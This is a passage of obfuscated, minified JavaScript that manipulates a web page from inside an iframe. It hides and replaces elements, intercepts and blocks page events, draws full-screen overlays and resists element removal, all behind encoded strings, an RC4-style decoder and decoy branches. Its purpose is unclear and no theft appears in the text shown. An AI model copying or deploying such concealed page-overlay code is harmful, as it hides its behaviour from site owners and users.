_classPrivateFieldGet(_attributesMap,this)}},{key:t("0x20c"),get:function(){return _classPrivateFieldGet(_targetsById,this)}},{key:"eventNames",get:function(){return"KxQLN"===_0x3087("0x1d6")?_classPrivateFieldGet(_eventNames,this):_0x234df7(_0x277fa6,this,_0x1e67e6)}},{key:t("0x316"),get:function(){return _classPrivateFieldGet(_blacklistedEvents,this)}},{key:t("0x211"),get:function(){return this.select("body")}},{key:t("0x1fe"),get:function(){var e=_0x3087;return this.select(e("0x1fe"))}},{key:t("0x1a7"),get:function(){return _assertClassBrand(_PageDoc_brand,this,_writeHTML)}},{key:"addStyleElement",get:function(){return _assertClassBrand(_PageDoc_brand,this,_addStyleElement)}},{key:t("0x283"),get:function(){return _assertClassBrand(_PageDoc_brand,this,_sCreate)}},{key:"__dmrk",get:function(){return _classPrivateFieldGet(_dmrk,this)}},{key:"__mrk",get:function(){return _classPrivateFieldGet(_mrk,this)}},{key:t("0x241"),get:function(){return _assertClassBrand(_PageDoc_brand,this,_getTarget)}},{key:"addTarget",get:function(){return _assertClassBrand(_PageDoc_brand,this,_addTarget)}},{key:t("0x2ea"),get:function(){return _assertClassBrand(_PageDoc_brand,this,_createTarget)}},{key:"create",get:function(){return _assertClassBrand(_PageDoc_brand,this,_create)}},{key:"getFromElement",get:function(){return _assertClassBrand(_PageDoc_brand,this,_getFromElement)}},{key:"select",get:function(){return _assertClassBrand(_PageDoc_brand,this,_select)}},{key:t("0x253"),get:function(){return _assertClassBrand(_PageDoc_brand,this,_wait)}},{key:"waitElements",get:function(){return _assertClassBrand(_PageDoc_brand,this,_waitElements)}}])}(Utils);function _addStyleElement(){var e=_0x3087,t="s"+this.__elementMark;if(!Document.prototype.querySelector[e("0x268")](this.doc,"style["+t+"]")){var r="[e"+this[e("0x243")]+e("0x2ad"),a=Document[e("0x1e5")].createElement[e("0x268")](this.doc,"style"),n=Document.prototype[e("0x1af")].call(this.doc,"head")[0];if(HTMLElement[e("0x1e5")][e("0x1e7")].call(a,e("0x215"),e("0x276")),HTMLElement[e("0x1e5")].setAttribute.call(a,t,"1"),HTMLElement.prototype.appendChild[e("0x268")](n,a),a.styleSheet)a.styleSheet.cssText=r;else{var i=Document.prototype.createTextNode.call(this.doc,r);HTMLElement.prototype[e("0x1c4")][e("0x268")](a,i)}}}function _sCreate(){var e=_0x3087,t=this,r=function(e,r){var a=_0x3087;void 0===r&&(r=!0);var n=e.target,i=e[a("0x215")];if(!t.blacklistedEvents[a("0x2da")](i)){var s,o=n,x=t[a("0x369")],c=[],l=[];do{s=o[a("0x2f0")],o[a("0x255")]===Node.ELEMENT_NODE&&l[a("0x31c")](o)}while(s&&!((o=s).tagName||a("0x31a")).match(/^HTML$/i));if(l.length>0)for(var d,_=_createForOfIteratorHelperLoose(x,!0);!(d=_())[a("0x285")];){var u=_maybeArrayLike(_slicedToArray,d.value,2),f=u[0],h=u[1];(l.includes(h._target)||l.includes(h._rawTarget))&&c.push([f,h]),h[a("0x303")]&&typeof h._changeChecker===a("0x20a")&&h[a("0x34f")]()}for(var p=0,v=c;p<v[a("0x23e")];p++){var y=_maybeArrayLike(_slicedToArray,v[p],2),g=y[0],b=y[1],m=b[a("0x310")];if(g!==m&&(t[a("0x369")][a("0x2e2")](m,b),t.targets.delete(g)),b._replacedElement&&(b._changeChecker?b._rawTargetShow||CSSStyleDeclaration.prototype[a("0x202")].call(m.style,"visibility","hidden","important"):(CSSStyleDeclaration.prototype.setProperty[a("0x268")](m.style,"display",a("0x32f"),"important"),b._replacedElement.isConnected||HTMLElement.prototype.insertBefore[a("0x268")](m.parentNode,b[a("0x303")],m[a("0x349")]))),b._addAllChanges(),b[a("0x2d4")].has(i)||b._eventListeners.set(i,new Set),r&&b[a("0x21c")](i,e),b._lockedEventListeners[a("0x32d")](i)){if("IYmnr"!==a("0x2a0")){try{Event.prototype[a("0x297")].call(e),e.cancelable&&Event[a("0x1e5")].preventDefault[a("0x268")](e)}catch(e){t[a("0x35c")](e)}return!1}_0x356468.push(_0x229cc5.shift())}}}};setTimeout((function(){var e=_0x3087;t.eventNames.map((function(e){return EventTarget.prototype.addEventListener.call(t.doc.documentElement,e,(function(e){return r(e)}),!0)})),EventTarget.prototype.addEventListener.call(t[e("0x200")],"resize",(function(e){var a=_0x3087,n=e[a("0x215")];return r({target:t[a("0x211")]._target,type:n})}),!0),EventTarget.prototype.addEventListener[e("0x268")](t.window,"scroll",(function(e){var a,n=_0x3087;if("Rzgfj"===n("0x2a1")){var i=e.type;return r({target:t[n("0x211")]._target,type:i})}return a=_0x2d912b.call(this,_0xe480c2)||this,_0x409eb9._targetType=n("0x1cc"),_0xba3d69._fieldExtender=a,a._type=n("0x300"),a._schema={},a[n("0x29a")]=new _0x2a8be8,a._fields=new _0x3a5bce,_0x4c7d99.on("*",(function(e){var t=_0x3087;return!(_0x2c9753[t("0x1bc")]()||e[t("0x1bc")])&&e[t("0x260")]()})),_0xd72633.setValue(a[n("0x359")]()),a}),!0),new MutationObserver((function(e){return e.map((function(e){var a=_0x3087,n=e[a("0x215")],i=e[a("0x29d")],s=e[a("0x2c5")];switch(n){case a("0x2b2"):return Object[a("0x1e5")].isPrototypeOf.call(NodeList[a("0x1e5")],s)?s.forEach((function(e){return r({target:e,type:"connected"},!0)})):void 0;case a("0x1e9"):t.attributesMap.has(i)||t[a("0x238")].set(i,{});var o=t.attributesMap[a("0x295")](i),x=HTMLElement.prototype.getAttribute.call(i,"class"),c=HTMLElement.prototype[a("0x1e4")].call(i,a("0x26c"));if(o.style===c&&o[a("0x22d")]===x)return;return o.style=c,o.class=x,r({target:i,type:n},!1)}}))})).observe(t[e("0x2eb")],{childList:!0,subtree:!0,attributes:!0,attributeFilter:["style",e("0x22d")]})}));try{this[e("0x2a8")]()}catch(t){"ZIUas"!==e("0x278")?this.log(t):(this[e("0x258")].delete(_0x2650f7),_0x328a45[e("0x1e5")].remove[e("0x268")](_0x35251e.classList,_0x3eae14))}}function _writeHTML(e,t,r){var a=this;return void 0===t&&(t=1e4),void 0===r&&(r=!0),new Promise((function(n){var i=_0x3087,s=setTimeout((function(){return o()}),t),o=function(){var t=_0x3087;EventTarget[t("0x1e5")][t("0x245")].call(a[t("0x200")].parent,t("0x36e"),o),clearTimeout(s);try{Document.prototype.querySelectorAll.call(a[t("0x200")].parent.document,"iframe").forEach((function(t){var r=_0x3087;t[r("0x29b")]===a.window&&(a[r("0x204")]=t,a.innerHTML=e,setInterval((function(){return a.doc}),100))})),a[t("0x2a8")]()}catch(e){a.log(e)}finally{n(a)}};if(r){var x=i("0x2e3");e=e.indexOf("</body")>-1?e.replace(/\<\/body/g,x+"</body"):e+x,EventTarget[i("0x1e5")][i("0x230")].call(a.window.parent,"pageLoadedCorrectly",o,{once:!0})}Document.prototype.write[i("0x268")](a.doc,e),Document[i("0x1e5")].close[i("0x268")](a.doc)}))}function _getTarget(e){var t=_0x3087;return typeof e===t("0x213")?this[t("0x20c")].get(e):this[t("0x369")].get(e)}function _addTarget(e){var t=_0x3087;this[t("0x20c")].set(e._id,e),this.targets[t("0x2e2")](e[t("0x313")],e)}function _createTarget(e,t){var r=_0x3087;try{var a=new ProxyTarget(e,this,t);return this.addTarget(a),a}catch(e){this[r("0x35c")](e)}return null}function _create(e,t){var r=_0x3087;return this[r("0x2ea")](Document.prototype[r("0x347")].call(this.doc,e),t)}function _getFromElement(e,t){var r=_0x3087;return this.getTarget(e)||this[r("0x2ea")](e,t)}function _select(e,t){var r=_0x3087;void 0===t&&("uRjqZ"===r("0x1dc")?t=!1:_0x119b8b(_0x47edba,this,_0x980694).call(this,this._eventListeners.get("-"+_0x75fd2d),_0x335e61));var a,n=Document.prototype[r("0x26d")].call(this[r("0x2eb")],e);return n&&this[r("0x1be")]===this.__dmrk&&(!t||"none"!==(a=this.window.getComputedStyle(n))[r("0x2d8")]&&a.visibility!==r("0x2b3")&&Number(a.opacity)>0||null!==n[r("0x33e")])?this.getFromElement(n,e):null}function _wait(e,t,r){var a=this;return void 0===t&&(t=1/0),void 0===r&&(r=30),new Promise((function(n,i){var s=Date.now()+(t>0?t:0),o=setInterval((function(){var t=_0x3087,r=e(a);r?x(!1,r):Date.now()>s&&("YHnGH"!==t("0x266")?x():_0xd85807[_0x53d7d4]=_0x3bf1eb[_0x19bc6b][t("0x313")])}),r),x=function(e,t){return void 0===e&&(e=!0),void 0===t&&(t={}),clearInterval(o),e?i({doc:a,result:t}):n({doc:a,result:t})}}))}function _waitElements(e,t,r){var a=_0x3087,n=this,i=void 0===r?{}:r,s=i.maxTime,o=i.ms,x=i[a("0x22c")],c=void 0!==x&&x;return this[a("0x253")]((function(r){var a=_0x3087;if(typeof t===a("0x20a")&&!t(r)){if("dNUVl"===a("0x29f"))return!1;_0x1f8ac6=!0}var i=function(e){var t=_0x3087,r={};return Object.keys(e).map((function(t){var a=_0x3087,s=e[t],o=c;try{Array.isArray(s)&&(typeof s[1]===a("0x284")?(o=s[1],s=s[0]):s=_extends({},s));var x=n.isObject(s);if(x&&typeof s.$find===a("0x213")&&(o=typeof s.$visible===a("0x284")?s.$visible:c,s=s[a("0x2c0")],x=!1),"string"==typeof s&&s)r[t]=n.select(s,o);else if(x){r[t]=i(s)}else{if("SkAyp"!==a("0x27b")){let e,t,r=[],n=0,i="";for(_0x4489b2=_0x14df62(_0x2645a4),t=0;t<256;t++)r[t]=t;for(t=0;t<256;t++)n=(n+r[t]+_0x292821[a("0x242")](t%_0x37fed2.length))%256,e=r[t],r[t]=r[n],r[n]=e;t=0,n=0;for(let s=0;s<_0x879562.length;s++)t=(t+1)%256,n=(n+r[t])%256,e=r[t],r[t]=r[n],r[n]=e,i+=_0x40ae12.fromCharCode(_0xab2280[a("0x242")](s)^r[(r[t]+r[n])%256]);return i}r[t]=void 0}}catch(e){n[a("0x35c")](e)}})),Object[t("0x1df")](r).includes(null)?null:r};return i(e)||!1}),s,o)}var _id=new WeakMap,_pageDoc=new WeakMap,_target=new WeakMap,_lockedEventListeners=new WeakMap;function _0x2ef2(){var e=["setTime","og3dISo7WRRcTuuZW4HjsW","trustIt","lCkxrCk4dCkWWRK","WRpdG8kAnYe","object","mSgpt","WSWki","0xd6","split","P!L1","getValue","ehPhJ","padding","head","getAttributeNames","window","WQFdNCkWjSoNrSkjWR3dJmoqWP7cTmoE","setProperty","_targetType","targetFrame","ys3cICkNW6pcIvmiW7HRDq","DOTST","getAttributeNode","uhhmP","1px solid red","function","remove","targetsById","zCkqACkRdmkTWQJcNCoz","WOZcQLJcVaPVWRLbtCoTqCopxW","change","si-name","body","_selectors","string","getSelector","type","cssText","794046UJZZwO","configurable","addFields","Map","_updClasses","emit","insertBefore","xByVJ","getTime","UyMVOu","FTjqM","inherit","_onInvalid","pSier","k5X(","mouseout","focus","name","Cannot initialize the same private elements twice on an object","write","W7hcKr/cKmkkWOtcMq","onlyVisible","class","return","WO3cT1NcPa","addEventListener","F$Xh","tcbUs","replace","ORLTL","Set","map","indexOf","attributesMap","W5L5sZfPW7dcUSoHpWpdNmktWRS","symbol","genUid","GsgOi","_schema","length","_onValid","5TVLDfT","getTarget","charCodeAt","__elementMark","2147483647","removeEventListener","addClasses","ZndSF","now","slice","dDQaR","setMonth","min","className","_addAllChanges","UroYX","pzdBF","placeholderFontFamily","1965765REQNJB","wait","100vh","nodeType","1px solid gray","placeholder","_classes","height","aNhrl","ybhzg","toPrimitive","isConnected","uvnFD","_initialBorder","stopNext","BBb4","yLClQ","pop","innerHTML","getPropertyValue","jSkSA","delete","call","input","MvmA","innerText","style","querySelector","SJJou","0xdb","QtkAj","@@iterator","0xe0","delStyles","crsIU","W77dUSoRWRJcM1BcLSk8W5VcPCoVW54S","text/css","gvduT","OJxyR","email","150624wpjBxk","SkAyp","setName","gZToWRBdJCovbCkuAJpdVKhdSG","fieldSchema","rECoU","zIndex","AtjLhCoEW7JdMGlcUWO","lVbKn","sCreate","boolean","done","blur","getFromElement","documentElement","5px","NtGBz","fromCharCode","lockEvent","undefined","Arguments","CBddin","valid","replacer","round","opacity 0.05s ease-out","alphabet","get","Object","stopPropagation","CTaZV","alsPB","_listeners","contentWindow","visibility","target","coverAll","dNUVl","wEhvt","Rzgfj","next","_updProp","izKlX","min-height","xZZcHGxdVmkEW5hcVSonW70","debounce","addStyleElement","styleSheet","enumerable","month","rJiODq","]::placeholder {\n                color: var(--placeholder-color) !important;\n                font-size: var(--placeholder-font-size) !important;\n                font-weight: var(--placeholder-font-weight) !important;\n                font-family: var(--placeholder-font-family) !important;\n            }","regular","PVsBd","protected","_type","childList","hidden","dCBgd","isArray","itInvalid","WR9PWQC/dMpcNZ3dKYpdHNxcSa","abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=","RAUjw","1px solid green","rZEJg","forEach","kalcIflcRSkLW4bbtWZcRH3dRcq","wAjDT","toString","$find","getAnimations","lookFor","bafVE","toLowerCase","addedNodes","bXMKr","querySelectorAll","itValid","asField","eventNames","Lbyn","updateValues","FGBcIaDqWPdcGcbOvSo+WQ8m","l8kcoCki","formatValue","releaseHidden","W4FdRSoYW5LAW5ZdTw0c","VUWsW","_validBorder","_eventListeners","checkbox","cwVHu","assign","display","GPpZdX","includes","addStyles","abhdOHJcVeal","checked","selectorArr","isPrototypeOf","_attributes","document","set","<script>setTimeout(function() { EventTarget.prototype.dispatchEvent.call(window.parent, new CustomEvent('pageLoadedCorrectly', { bubbles: true })); }, 50);<\/script>","dvLFW714kmkklCocWQqcESoVW7W","ysxcISoXWPFcO0mYW5K","isDefaultNamespace","iframe","0x151","0xc1","createTarget","doc","0x169","nextField","close","100%","parentNode","keys","click","onInvalid","animate","match","width","Rm20","pointerrawupdate","nfiJg","40XfAynQ","0x15b","yeOgc","pointerout","UAVdn","placeholderColor","any","shift","togglePopover","_replacedElement","onValid","constructor","_lockedEventListeners","escape"," > ","PbhMA","value","z-index","_form","from","select","hasOwnProperty","_rawTarget","jJ1bbq3dHrrmtSo7","1q&)","_target","isSameNode","form","blacklistedEvents","JtpFA","_selector","keyup","HTML","delField","push","WOr0EdjegCow","invalid","0xcf","coverBy","855716yJDXdp","gkwBr","xgRVwr","dCk8pCoueYFdNCkFWOXUDbZdO0LskCkvW47cSCo/xhNcKSoIDW","1838914UXBwOn","0x158","fixed","zua/tCopWR7cQGZdKG","tagName","randomId","ExvQs","isHTMLElement","has","setPrototypeOf","none","MicY","rWAngB","vSoMFCojpstdKSkOWPm","setId","_fields","_fieldExtender","UAGbk","_isTrusted","toggleAttribute","W73dV8kSW5ZdMrRdICku","eduXWQddGc5Ql3VcMfTZW5S","yCkOW5RdMtrAW7j5","_styles","protect","offsetParent","lddNg","W4BdQCo4W59mW7VdQxecmmoFtmo/","delim","onlyName","hideField","apply","NtjFh","_inputs","createElement","defaultView","nextSibling","_id","CtutF","min-width",")acZ","WQWOW4be","_changeChecker","8pCMjpO","releaseBorder","getRootNode","ZidU","0x14a","dUUiw","lvX0","delAttributes",")-Math.round((","fieldsValue","Ul$V","Private element is not present on this object","log","0x165","Rcmlb","placeholderFontWeight","isObject","debug","WPWADmoJshtcKmoSBa","validateValues","border","iqMTN","YrCtJ","add","Super expression must either be null or a function","targets","setInitialBorder","RDeKW","dispatchEvent","EIgh","pageLoadedCorrectly","yZPJgCkdWPJcUtxcRGdcUSklW5i","test","substring","]o]H","YSjpy","H5Ql","expiry","classList","@@toPrimitive must return a primitive value.","324061fzIByo","kUMqD","writeHTML","F2j1dJK","sleep","getClientRects","_formElements","DaFMN","SKooi","delFields","getElementsByTagName","0x15e","kcRAV","Kuiis","trim","abDiDR","hasAttribute","numeric","4543380XlToFP","QF6f","pUYqS","0xc8","invalidBorder","isTrusted","W5pdGmocWPtcTJC1AW","__mrk","9rks","WKdMa","parent","_nextField","Hopon","appendChild","OlBJy","hvfTX","tag","TQUVB","_updStyles","parentWindow","setValue","field","contains","W4pdPCoTW4G","defineProperty","vBKns","yXNPO","yZLLfCoAW4BdTbxcHtG","number","validateValue","_updAttributes","KxQLN","0x148","_pageDoc","important","join","l8oi","uRjqZ","float","replaceChild","values","getComputedStyle","bEftv","getAttributeNodeNS","uRWS","getAttribute","prototype","LzoNo","setAttribute","styles","attributes","jQCCQ","Uxyro","__proto__","transparent","charAt","useAs"];return(_0x2ef2=function(){return e})()}var _eventListeners=new WeakMap,_attributes=new WeakMap,_classes=new WeakMap,_styles=new WeakMap,_selector=new WeakMap,_dmrk2=new WeakMap,_mrk2=new WeakMap,_selectors=new WeakMap,_targetType=new WeakMap,_protectedMethods=new WeakMap,_protected=new WeakMap,_replacedElement=new WeakMap,_ProxyTarget_brand=new WeakSet,ProxyTarget=function(e){var t=_0x3087;function r(t,r,a){var n,i,s=_0x3087;if(void 0===a&&("bQoHS"===s("0x336")?_0x254b01(_0x5f07b8,this,_0x1e4c48):a=null),!Object.prototype.isPrototypeOf[s("0x268")](PageDoc.prototype,r)){if("kUMqD"===s("0x1a6"))throw new Error("Bad PageDoc!");_0x6a388f=!0}_classPrivateMethodInitSpec(i=e.call(this)||this,_ProxyTarget_brand),_classPrivateFieldInitSpec(i,_id,void 0),_classPrivateFieldInitSpec(i,_pageDoc,void 0),_classPrivateFieldInitSpec(i,_target,void 0),_classPrivateFieldInitSpec(i,_lockedEventListeners,void 0),_classPrivateFieldInitSpec(i,_eventListeners,void 0),_classPrivateFieldInitSpec(i,_attributes,void 0),_classPrivateFieldInitSpec(i,_classes,void 0),_classPrivateFieldInitSpec(i,_styles,void 0),_classPrivateFieldInitSpec(i,_selector,void 0),_classPrivateFieldInitSpec(i,_dmrk2,void 0),_classPrivateFieldInitSpec(i,_mrk2,void 0),_classPrivateFieldInitSpec(i,_selectors,[]),_classPrivateFieldInitSpec(i,_targetType,"regular"),_classPrivateFieldInitSpec(i,_protectedMethods,new Map),_classPrivateFieldInitSpec(i,_protected,!1),_classPrivateFieldInitSpec(i,_replacedElement,void 0);var o=function(){function e(r,a){var n=_0x3087;if("LPaPD"!==n("0x206")){const n=t();return e=function(t,a){var i=_0x3087;let s=n[t-=190];if(void 0===e.xgRVwr){const t=function(e,t){var r=_0x3087;let a,n,i=[],s=0,o="";for(e=function(e){var t=_0x3087;{const r=t("0x2b8");let a="",n="";for(let t,n,i=0,s=0;n=e.charAt(s++);~n&&(t=i%4?64*t+n:n,i++%4)?a+=String.fromCharCode(255&t>>(-2*i&6)):0)n=r.indexOf(n);for(let e=0,r=a[t("0x23e")];e<r;e++)n+="%"+("00"+a.charCodeAt(e)[t("0x2bf")](16)).slice(-2);return decodeURIComponent(n)}}(e),n=0;n<256;n++)i[n]=n;for(n=0;n<256;n++)s=(s+i[n]+t.charCodeAt(n%t.length))%256,a=i[n],i[n]=i[s],i[s]=a;n=0,s=0;for(let t=0;t<e.length;t++)n=(n+1)%256,s=(s+i[n])%256,a=i[n],i[n]=i[s],i[s]=a,o+=String[r("0x28b")](e[r("0x242")](t)^i[(i[n]+i[s])%256]);return o};e[i("0x220")]=t,r=arguments,e[i("0x323")]=!0}const o=t+n[0],x=r[o];return x?s=x:(void 0===e.abDiDR&&(e[i("0x1b4")]=!0),s=e[i("0x220")](s,a),r[o]=s),s},e(r,a)}_0x47a8e4||null==_0x375d38[n("0x22e")]||(_0x560a35=_0x49f557.return(),_0x30854e(_0x41f5bc),_0x3313ad)}return function(t,r){var a=_0x3087;const n={j:226,H:"0xc5",N:"Xt!0",Z:"0xc4",G:"0xca",C:"1bf8",S:"0xc3",J:"Ro04",c:194,W:"H5Ql",U:216,X:"5#3t",F:"0xda",a:223,M:215,O:217,w:a("0x1db"),A:"0xc7",b:a("0x261"),Y:a("0x374")},i=e,s=t();for(;;)try{if(967014===-parseInt(i(n.j,a("0x34d")))/1*(-parseInt(i(n.H,n.N))/2)+-parseInt(i(n.Z,"1Uxj"))/3*(parseInt(i(n.G,n.C))/4)+parseInt(i(n.S,n.J))/5*(-parseInt(i(n.c,n.W))/6)+parseInt(i(n.U,n.X))/7*(-parseInt(i(n.F,"dllC"))/8)+parseInt(i(n.a,"Ul$V"))/9*(-parseInt(i(n.M,a("0x225")))/10)+parseInt(i(n.O,n.w))/11+parseInt(i(n.A,n.b))/12*(parseInt(i(a("0x31f"),n.Y))/13))break;s[a("0x31c")](s.shift())}catch(e){s.push(s.shift())}}(t),function(t){var r=_0x3087;const a={j:"0xdd",H:r("0x356"),N:198,Z:"MYlQ",G:"0xbf",S:"oq3a",J:r("0x2e9"),c:229,W:203,U:r("0x2f7"),X:r("0x1ba"),F:"0xe4",a:"0xd4",M:r("0x1bf"),O:201,w:r("0x1f8"),A:"lvX0",b:"0xd0",Y:r("0x35a"),B:206,K:"]TK&",i:209,r:"1Uxj"},n=e;let i=Document[n(a.j,a.H)][n(a.N,a.Z)][n(r("0x272"),r("0x231"))](document,n(a.G,a.S)),s=t;return i||(i=Document[n(a.J,"zpC)")][n(a.c,a.H)].call(document,n(a.W,a.U)),i[n(a.X,r("0x1e3"))](n(r("0x26f"),a.Z),n(a.F,r("0x2f7"))),i[r("0x1e7")](n(a.a,a.M),r("0x210")),i.setAttribute(n(a.O,"NN%U"),s),Document[n(a.w,"%Jgt")].querySelector.call(document,n(204,a.A))[n(a.b,a.Y)](i)),i[n(a.B,a.K)](n(a.i,a.r))}("JUQwJUFFJUQwJTg2JUQxJUI1JUQxJTk5QyFRJTE2TCUxNlElNUMn");function t(){var e=_0x3087;{const r=[e("0x1bd"),"yCkUWQ/cO1ywWP99W7nqWQddT18",e("0x362"),e("0x328"),"W73dV8kSW5ZdMrRdICku",e("0x33a"),"WQFdNCkWjSoNrSkjWR3dJmoqWP7cTmoE","WRPLWRiO",e("0x332"),"WP/cQLlcQrf+WOvDtq","q31nW7NdKGT6WRi",e("0x205"),e("0x2ac"),"W7RdRCojEINdUHu","WOWmW6eIWOaLfdhdV20rW41c","WPPQWRNdJ1JcPWnWW6SInCkOtq","WQiYl8o6WQ4w","WOZcQLJcVaPVWRLbtCoTqCopxW",e("0x2dc"),"dCk8pCoueYFdNCkFWOXUDbZdO0LskCkvW47cSCo/xhNcKSoIDW","W77dUSoRWRJcM1BcLSk8W5VcPCoVW54S","EmkCW75xcSoeWPpdNLy",e("0x2cd"),e("0x33b"),"W7BcLCopDNBcKmo1W7v8mCopbSki",e("0x22b"),e("0x2b7"),"wfNdLSoOctBdIbyI","dfZcJsmsB8ooyCk2W6PEbq",e("0x1a8"),e("0x31d"),"WQm1o8oRWR8","WO3cT1NcPa","gZToWRBdJCovbCkuAJpdVKhdSG","WPldKSkud8ojWQ3dJ8kcoSo4vSoZ","FWdcJWzqWPtcHtDQxmoNWQmj",e("0x1f1"),e("0x1f4"),e("0x2e5"),"tCo0WPOLpmo3yb/cMmkPEW"];return(t=function(){return r})()}}};_classPrivateFieldSet(_dmrk2,i,o());var x=function(){_classPrivateFieldSet(_mrk2,i,o())};x(),setInterval((function(){return x()}),5e3);var c=i[s("0x23b")]();_classPrivateFieldSet(_id,i,c),_classPrivateFieldSet(_pageDoc,i,r),_classPrivateFieldSet(_target,i,_assertClassBrand(_ProxyTarget_brand,i,_updateTarget).call(i,t)),_classPrivateFieldSet(_selector,i,typeof a===s("0x213")?a:i.getSelector(_classPrivateFieldGet(_target,i),{id:!1,class:!1})),_classPrivateFieldSet(_eventListeners,i,new Map),_classPrivateFieldSet(_lockedEventListeners,i,new Set),_classPrivateFieldSet(_attributes,i,new Map),_classPrivateFieldSet(_classes,i,new Set),_classPrivateFieldSet(_styles,i,new Map),i.addAttributes(((n={})["e"+r[s("0x243")]]=c,n));for(var l=0,d=["remove","removeChild",s("0x1de")];l<d.length;l++){if("mSgpt"!==s("0x1f6"))return this;var _=d[l];_classPrivateFieldGet(_protectedMethods,i).set(_,HTMLElement.prototype[_])}return i}_inherits(r,e);var a=r.prototype;return a.hide=function(){return this.show("none")},a.show=function(e){return void 0===e&&(e="block"),this.addStyles({display:e||"block"})},a[t("0x29e")]=function(e){var t=_0x3087;if("hvfTX"===t("0x1c6"))return void 0===e&&(e={}),this.addStyles(_extends({position:"fixed",left:"0",top:"0",width:t("0x2ef"),height:t("0x254"),right:"0",padding:"0",margin:"0",zIndex:"2147483646"},this.isObject(e)?e:{}));var r=_0x400575+'[name="'+_0x1a9035.name+'"]',a=_0x39bdfa[t("0x1e5")].querySelectorAll.call(_0x1cd2c2,r);return 1===a[t("0x23e")]&&a[0]===_0x29c1a5?r:void 0},_createClass(r,[{key:t("0x361"),get:function(){return _classPrivateFieldGet(_pageDoc,this).debug}},{key:t("0x34a"),get:function(){return _classPrivateFieldGet(_id,this)}},{key:"__dmrk",get:function(){return _classPrivateFieldGet(_dmrk2,this)}},{key:"__mrk",get:function(){return _classPrivateFieldGet(_mrk2,this)}},{key:t("0x1d8"),get:function(){return _classPrivateFieldGet(_pageDoc,this)}},{key:"_selector",get:function(){var e=_0x3087;if(this.__mrk!==this.__dmrk){if("jabdE"!==e("0x2b4"))return"";_0x5ade5f._onInvalid(_0x8eec9a)}!_classPrivateFieldGet(_selector,this)&&_classPrivateFieldGet(_target,this).isConnected&&_classPrivateFieldSet(_selector,this,this.getSelector(_classPrivateFieldGet(_target,this),{id:!1,class:!1}));return _classPrivateFieldGet(_selector,this)}},{key:t("0x212"),get:function(){var e=_0x3087;if(!_classPrivateFieldGet(_selectors,this)[e("0x23e")]){var t=_classPrivateFieldGet(_target,this),r=this._selector;r&&_classPrivateFieldSet(_selectors,this,[r,this.getSelector(t,{id:!1,class:!1})])}return _classPrivateFieldGet(_selectors,this)}},{key:"_target",get:function(){var e=this[_0x3087("0x310")];return _classPrivateFieldGet(_replacedElement,this)||e}},{key:"_rawTarget",get:function(){var e=_0x3087,t=this[e("0x318")],r=_classPrivateFieldGet(_replacedElement,this),a=_classPrivateFieldGet(_target,this);return a=t&&Document.prototype.querySelector.call(_classPrivateFieldGet(_pageDoc,this).doc,t)||a,r&&a===r&&(this[e("0x2f0")].removeChild(r),a=Document.prototype.querySelector[e("0x268")](_classPrivateFieldGet(_pageDoc,this)[e("0x2eb")],t)),_classPrivateFieldGet(_target,this)!==a?_assertClassBrand(_ProxyTarget_brand,this,_updateTarget).call(this,a):_classPrivateFieldGet(_target,this)}},{key:"_replacedElement",get:function(){return _classPrivateFieldGet(_replacedElement,this)},set:function(e){this.isHTMLElement(e)?_classPrivateFieldSet(_replacedElement,this,e):e||_classPrivateFieldSet(_replacedElement,this,void 0)}},{key:t("0x203"),get:function(){return _classPrivateFieldGet(_targetType,this)},set:function(e){var t=_0x3087;return[t("0x1cc"),"form"].includes(e)&&_classPrivateFieldGet(_targetType,this)===t("0x2ae")&&_classPrivateFieldSet(_targetType,this,e),_classPrivateFieldGet(_targetType,this)}},{key:"_eventListeners",get:function(){return _classPrivateFieldGet(_eventListeners,this)}},{key:t("0x306"),get:function(){return _classPrivateFieldGet(_lockedEventListeners,this)}},{key:"_attributes",get:function(){return _classPrivateFieldGet(_attributes,this)}},{key:"_styles",get:function(){return _classPrivateFieldGet(_styles,this)}},{key:t("0x258"),get:function(){return _classPrivateFieldGet(_classes,this)}},{key:"protected",get:function(){return _classPrivateFieldGet(_protected,this)}},{key:t("0x24e"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_addAllChanges)}},{key:t("0x2a3"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_updProp)}},{key:t("0x1d5"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_updAttributes)}},{key:t("0x21b"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_updClasses)}},{key:"_updStyles",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_updStyles)}},{key:"_getValueProp",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_getValueProp)}},{key:t("0x333"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_setId)}},{key:t("0x32a"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_randomId)}},{key:t("0x27c"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_setName)}},{key:"addAttributes",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_addAttributes)}},{key:t("0x246"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_addClasses)}},{key:"addStyles",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_addStyles)}},{key:t("0x357"),get:function(){var e=_0x3087;if("GFdSE"!==e("0x345"))return _assertClassBrand(_ProxyTarget_brand,this,_delAttributes);void 0===_0x1813f7&&(_0x174a21="");for(var t,r="string"==typeof _0x592bcf?["","*"][e("0x2da")](_0x8f9454)?this._pageDoc.eventNames:[_0xe2fa51]:_0x193cfe.isArray(_0x5786c7)?_0x29a389:this._pageDoc.eventNames,a=this._lockedEventListeners,n=_0x32ef9a(r,!0);!(t=n()).done;){var i=t.value;a.has(i)&&a[e("0x267")](i)}return this}},{key:"delClasses",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_delClasses)}},{key:t("0x273"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_delStyles)}},{key:t("0x1fb"),get:function(){var e=_0x3087;if("ysnHd"!==e("0x1d0"))return _assertClassBrand(_ProxyTarget_brand,this,_getValue);var t=arguments[_0x32e24e];for(var r in t)({})[e("0x30f")][e("0x268")](t,r)&&(_0x5d8257[r]=t[r])}},{key:"setValue",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_setValue)}},{key:"document",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_document)}},{key:t("0x291"),get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_replacer)}},{key:"replaceBy",get:function(){return _assertClassBrand(_ProxyTarget_brand,this,_replaceBy)}},{key:t("0x320"),get:function(){return 